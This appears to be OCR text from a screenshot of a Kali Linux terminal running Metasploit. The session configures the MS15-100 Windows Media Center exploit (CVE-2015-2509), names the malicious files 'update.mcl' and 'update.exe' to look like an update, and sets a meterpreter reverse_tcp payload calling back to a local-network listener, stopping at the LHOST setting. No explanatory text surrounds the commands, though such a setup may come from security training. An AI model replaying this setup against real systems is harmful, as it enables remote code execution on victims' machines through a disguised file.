 kali@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
SRVPORT 445 yes The local port to listen on.
Payload information:
Description:
This module exploits a vulnerability in Windows Media Center. By
supplying an UNC path in the *.mcl file, a remote file will be
automatically downloaded, which can result in arbitrary code
execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2015-2509
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME ⇒ x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME ⇒ x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME ⇒ update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME ⇒ update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128